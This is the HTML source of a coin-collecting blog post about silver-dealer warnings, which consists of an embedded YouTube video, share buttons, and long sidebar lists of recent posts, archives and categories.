

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oldcoincash.com/silver-dealer-warning-avoid-this-type-of-silver/
body_size: 15895
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
    <meta charset="UTF-8" />
    <title>Silver Dealer Warning Avoid This Type Of Silver | Antique Silver Coin</title>
    <link rel="pingback" href="https://oldcoincash.com/xmlrpc.php" />
    <link rel="icon" href=" " type="image/x-icon">    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="alternate" type="application/rss+xml" title="Antique Silver Coin &raquo; Feed" href="https://oldcoincash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antique Silver Coin &raquo; Comments Feed" href="https://oldcoincash.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///oldcoincash.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https:///oldcoincash.com/wp-content/themes/default/css/bootstrap-theme.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///oldcoincash.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='https:///oldcoincash.com/wp-content/themes/default/css/slicknav.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css'  href='https:///oldcoincash.com/wp-content/themes/default/fonts/elegant_font/HTML_CSS/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='arvo-font-css'  href='https:///oldcoincash.com/wp-content/themes/default/css/arvo_font/stylesheet.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///oldcoincash.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///oldcoincash.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///oldcoincash.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oldcoincash.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oldcoincash.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2023 Germania Valkyries Ostara Coin High Relief Colorized &amp; Antiqued 2 oz Silver' href='https://oldcoincash.com/2023-germania-valkyries-ostara-coin-high-relief-colorized-antiqued-2-oz-silver/' />
<link rel='next' title='The Nativity Bible Stories 2 oz Antique finish Silver Coin CFA Cameroon 2024' href='https://oldcoincash.com/the-nativity-bible-stories-2-oz-antique-finish-silver-coin-cfa-cameroon-2024/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://oldcoincash.com/silver-dealer-warning-avoid-this-type-of-silver/' />
<link rel='shortlink' href='https://oldcoincash.com/?p=4194' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Antique Silver Coin"/>
	<meta property="og:title" content="Silver Dealer Warning Avoid This Type Of Silver"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://oldcoincash.com/silver-dealer-warning-avoid-this-type-of-silver/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if lt IE 9]><script src="https://oldcoincash.com/wp-content/themes/default/js/html5shiv.js"></script><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
<script async type="text/javascript" src="/migyk.js"></script>
<script type="text/javascript" src="/docuzyg.js"></script>
</head>
<body class="single single-post postid-4194 single-format-standard">
<!-- Top Bar Area ends here-->
<div id="kt-logo-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4" id="kt-logo">
            <h1>
                <a href="https://oldcoincash.com/" title="Silver Dealer Warning Avoid This Type Of Silver">
                Antique Silver Coin                </a>
            </h1>
            <h3> </h3>
            </div>
            <div class="col-md-8" id="kt-main-nav">
            <div class="main-menu"><ul><li class="page_item page-item-6"><a href="https://oldcoincash.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://oldcoincash.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://oldcoincash.com/terms-of-service/">Terms of service</a></li></ul></div>
            </div>
        </div>
    </div>
</div>
    <div id="kt-main" role="main">
        <div class="container">
        <div class="row" id="kt-blog-title">  
            <div class="col-md-1">
            <i class="icon_pencil"></i>   
            </div>
            <div class="col-md-11">
            <h1>Silver Dealer Warning Avoid This Type Of Silver</h1>
            <span class="small">  
            <a href="https://oldcoincash.com"> 
                                                    
            Home</a> / Silver Dealer Warning Avoid This Type Of Silver</span> - <span>January 12, 2024</span>
            <span>
            , by 
            admin            </span>
            </div>
        </div>
            <div class="row">
                <!-- Main Content -->
                <div class="col-md-7">
                                    <div class="post-4194 post type-post status-publish format-standard has-post-thumbnail hentry category-silver tag-avoid tag-dealer tag-silver tag-type tag-warning kt-article">
                        <div class="row">
                            <!-- Main Blog Post -->
                                <div class="col-md-12">
                        
              
                                <!-- Blog Post Title ends here -->
                                <a href="https://oldcoincash.com/silver-dealer-warning-avoid-this-type-of-silver/">
                                    <img width="100" height="56" src="https://oldcoincash.com/wp-content/img/Silver-Dealer-Warning-Avoid-This-Type-Of-Silver-01-uqtg.jpg" class="attachment-post-thumbnail wp-post-image" alt="Silver-Dealer-Warning-Avoid-This-Type-Of-Silver-01-uqtg" />                                </a>
                                </div>
                                <div class="col-md-12">
                                
                                <!-- Blog Post Main Content/Excerpt -->
                                <div class="kt-article-content">
                                    <iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/6j0UOG9UPNc" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://oldcoincash.com/silver-dealer-warning-avoid-this-type-of-silver/" data-a2a-title="Silver Dealer Warning Avoid This Type Of Silver"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Foldcoincash.com%2Fsilver-dealer-warning-avoid-this-type-of-silver%2F&amp;linkname=Silver%20Dealer%20Warning%20Avoid%20This%20Type%20Of%20Silver" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Foldcoincash.com%2Fsilver-dealer-warning-avoid-this-type-of-silver%2F&amp;linkname=Silver%20Dealer%20Warning%20Avoid%20This%20Type%20Of%20Silver" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Foldcoincash.com%2Fsilver-dealer-warning-avoid-this-type-of-silver%2F&amp;linkname=Silver%20Dealer%20Warning%20Avoid%20This%20Type%20Of%20Silver" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://oldcoincash.com/silver-dealer-warning-avoid-this-type-of-silver/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>                                </div>
                                                                <div class="kt-article-tags">
                               
                                    <p><i class="icon_tag_alt"></i> Tags: <a href="https://oldcoincash.com/tag/avoid/" rel="tag">avoid</a>, <a href="https://oldcoincash.com/tag/dealer/" rel="tag">dealer</a>, <a href="https://oldcoincash.com/tag/silver/" rel="tag">silver</a>, <a href="https://oldcoincash.com/tag/type/" rel="tag">type</a>, <a href="https://oldcoincash.com/tag/warning/" rel="tag">warning</a></p>                                </div>
                                                                </div>
                            <!-- Main Blog Post Ends -->
                        </div>
                        <div class="row">
                        <div class="col-md-12">
                            <div id="kt-comments">
                                
<div id="comments" class="comments-area">

    
    		
</div><!-- #comments -->
                            </div>  
                        </div>
                        </div>
                    </div>
                                <div id="kt-pagination">
                            </div>
                </div>
                <!-- Sidebar -->
                <div class="col-md-offset-1 col-md-4">
                    <div id="kt-sidebar">
    <div id="search-2" class="widget widget_search"><form class="form-group" role="search" method="get" id="searchform" action="https://oldcoincash.com/">
  <div id="sbox">
       <input type="text" value="" class="form-control"  name="s" id="s">
       <button type="submit" id="searchsubmit">
        <i class="icon_search"></i>
       </button>
  </div>
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://oldcoincash.com/zippo-coin-holder-gimmick-chrome-distressed-metal-antique-silver-lighter/">Zippo Coin Holder Gimmick Chrome Distressed Metal Antique Silver Lighter</a>
						</li>
					<li>
				<a href="https://oldcoincash.com/antique-z-clark-coin-silver-pair-of-spoons/">Antique Z. Clark Coin Silver Pair of Spoons</a>
						</li>
					<li>
				<a href="https://oldcoincash.com/2026-p-congratulations-proof-american-silver-eagle-lowest-mintage-ever-60k-sold-out-robert-kiyosak/">2026 P Congratulations Proof American Silver Eagle Lowest Mintage Ever 60k Sold Out Robert Kiyosak</a>
						</li>
					<li>
				<a href="https://oldcoincash.com/georgian-sterling-silver-coin-set-cork-bottle-stopper-antique-c1830/">Georgian Sterling Silver Coin Set Cork Bottle Stopper Antique c1830</a>
						</li>
					<li>
				<a href="https://oldcoincash.com/jp-morgan-s-triple-play-silver-endgame-the-theory-that-changes-everything/">Jp Morgan S Triple Play Silver Endgame The Theory That Changes Everything</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3>Archives</h3>		<ul>
	<li><a href='https://oldcoincash.com/2025/12/'>December 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/11/'>November 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/10/'>October 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/09/'>September 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/08/'>August 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/07/'>July 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/06/'>June 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/05/'>May 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/04/'>April 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/03/'>March 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/02/'>February 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/01/'>January 2025</a></li>
	<li><a href='https://oldcoincash.com/2024/12/'>December 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/11/'>November 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/10/'>October 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/09/'>September 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/08/'>August 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/07/'>July 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/06/'>June 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/05/'>May 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/04/'>April 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/03/'>March 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/02/'>February 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/01/'>January 2024</a></li>
	<li><a href='https://oldcoincash.com/2023/12/'>December 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/11/'>November 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/10/'>October 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/09/'>September 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/08/'>August 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/07/'>July 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/06/'>June 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/05/'>May 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/04/'>April 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/03/'>March 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/02/'>February 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/01/'>January 2023</a></li>
	<li><a href='https://oldcoincash.com/2022/12/'>December 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/11/'>November 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/10/'>October 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/09/'>September 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/08/'>August 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/07/'>July 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/06/'>June 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/05/'>May 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/04/'>April 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/03/'>March 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/02/'>February 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/01/'>January 2022</a></li>
	<li><a href='https://oldcoincash.com/2021/12/'>December 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/11/'>November 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/10/'>October 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/09/'>September 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/08/'>August 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/07/'>July 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/06/'>June 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/05/'>May 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/04/'>April 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/03/'>March 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/02/'>February 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/01/'>January 2021</a></li>
	<li><a href='https://oldcoincash.com/2020/12/'>December 2020</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-2516"><a href="https://oldcoincash.com/category/1-2022/" >1-2022</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://oldcoincash.com/category/1380ah/" >1380ah</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://oldcoincash.com/category/1400s-1500s/" >1400s-1500s</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://oldcoincash.com/category/1474-1504/" >1474-1504</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://oldcoincash.com/category/1500s/" >1500&#039;s</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://oldcoincash.com/category/1500s-1600s/" >1500&#039;s-1600&#039;s</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://oldcoincash.com/category/150th/" >150th</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://oldcoincash.com/category/1590-92/" >1590-92</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://oldcoincash.com/category/1600s/" >1600&#039;s</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://oldcoincash.com/category/1618-1621/" >1618-1621</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://oldcoincash.com/category/1621-65/" >1621-65</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://oldcoincash.com/category/1630s/" >1630&#039;s</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://oldcoincash.com/category/1634-1665/" >1634-1665</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://oldcoincash.com/category/1666-1714/" >1666-1714</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://oldcoincash.com/category/1678-1701/" >1678-1701</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://oldcoincash.com/category/1700s/" >1700&#039;s</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://oldcoincash.com/category/1700s-1800s/" >1700s-1800s</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://oldcoincash.com/category/1715-1733/" >1715-1733</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://oldcoincash.com/category/1724-1733/" >1724-1733</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://oldcoincash.com/category/1799ad/" >1799ad</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://oldcoincash.com/category/1900-1912/" >1900-1912</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://oldcoincash.com/category/1912s/" >1912&#039;s</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://oldcoincash.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://oldcoincash.com/category/2-coin/" >2-coin</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://oldcoincash.com/category/2-coin-set/" >2-coin-set</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://oldcoincash.com/category/2014palau/" >2014palau</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://oldcoincash.com/category/2015-p/" >2015-p</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://oldcoincash.com/category/2017-p/" >2017-p</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://oldcoincash.com/category/2018-mo/" >2018-mo</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://oldcoincash.com/category/2018-p/" >2018-p</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://oldcoincash.com/category/2018bv/" >2018bv</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://oldcoincash.com/category/2019/" >2019-</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://oldcoincash.com/category/2019-2021/" >2019-2021</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://oldcoincash.com/category/2019-p/" >2019-p</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://oldcoincash.com/category/2020-p/" >2020-p</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://oldcoincash.com/category/2022-p/" >2022-p</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://oldcoincash.com/category/2023-p/" >2023-p</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://oldcoincash.com/category/2681g/" >2681g</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://oldcoincash.com/category/3rd-4th/" >3rd-4th</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://oldcoincash.com/category/70th/" >70th</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://oldcoincash.com/category/abacus/" >abacus</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://oldcoincash.com/category/abduction/" >abduction</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://oldcoincash.com/category/achilles/" >achilles</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://oldcoincash.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://oldcoincash.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://oldcoincash.com/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://oldcoincash.com/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://oldcoincash.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://oldcoincash.com/category/ag-z/" >ag-z</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://oldcoincash.com/category/agoro/" >agoro</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://oldcoincash.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://oldcoincash.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://oldcoincash.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://oldcoincash.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://oldcoincash.com/category/alter/" >alter</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://oldcoincash.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://oldcoincash.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://oldcoincash.com/category/amenhotep/" >amenhotep</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://oldcoincash.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://oldcoincash.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://oldcoincash.com/category/ammonite/" >ammonite</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://oldcoincash.com/category/amrapali/" >amrapali</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://oldcoincash.com/category/amun-ra/" >amun-ra</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://oldcoincash.com/category/analyzing/" >analyzing</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://oldcoincash.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://oldcoincash.com/category/ancients/" >ancients</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://oldcoincash.com/category/andromeda/" >andromeda</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://oldcoincash.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://oldcoincash.com/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://oldcoincash.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://oldcoincash.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://oldcoincash.com/category/antiqued/" >antiqued</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://oldcoincash.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://oldcoincash.com/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://oldcoincash.com/category/anubis/" >anubis</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://oldcoincash.com/category/apocalypse/" >apocalypse</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://oldcoincash.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://oldcoincash.com/category/archey/" >archey</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://oldcoincash.com/category/ares/" >ares</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://oldcoincash.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://oldcoincash.com/category/arminius/" >arminius</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://oldcoincash.com/category/artifact/" >artifact</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://oldcoincash.com/category/artistically/" >artistically</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://oldcoincash.com/category/astronaut/" >astronaut</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://oldcoincash.com/category/athena/" >athena</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://oldcoincash.com/category/athenas/" >athena&#039;s</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://oldcoincash.com/category/athenian/" >athenian</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://oldcoincash.com/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://oldcoincash.com/category/atocha/" >atocha</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://oldcoincash.com/category/au53/" >au53</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://oldcoincash.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://oldcoincash.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://oldcoincash.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://oldcoincash.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://oldcoincash.com/category/azathoth/" >azathoth</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://oldcoincash.com/category/aztec/" >aztec</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://oldcoincash.com/category/baba/" >baba</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://oldcoincash.com/category/bacchanalia/" >bacchanalia</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://oldcoincash.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://oldcoincash.com/category/bags/" >bags</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://oldcoincash.com/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://oldcoincash.com/category/barbados/" >barbados</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://oldcoincash.com/category/barber/" >barber</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://oldcoincash.com/category/barcelona/" >barcelona</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://oldcoincash.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://oldcoincash.com/category/batmobile/" >batmobile</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://oldcoincash.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://oldcoincash.com/category/beelzebub/" >beelzebub</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://oldcoincash.com/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://oldcoincash.com/category/berber/" >berber</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://oldcoincash.com/category/berenice/" >berenice</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://oldcoincash.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://oldcoincash.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://oldcoincash.com/category/biblical/" >biblical</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://oldcoincash.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://oldcoincash.com/category/biker/" >biker</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://oldcoincash.com/category/binary/" >binary</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://oldcoincash.com/category/binding/" >binding</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://oldcoincash.com/category/biot/" >biot</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://oldcoincash.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://oldcoincash.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://oldcoincash.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://oldcoincash.com/category/blackrock/" >blackrock</a>
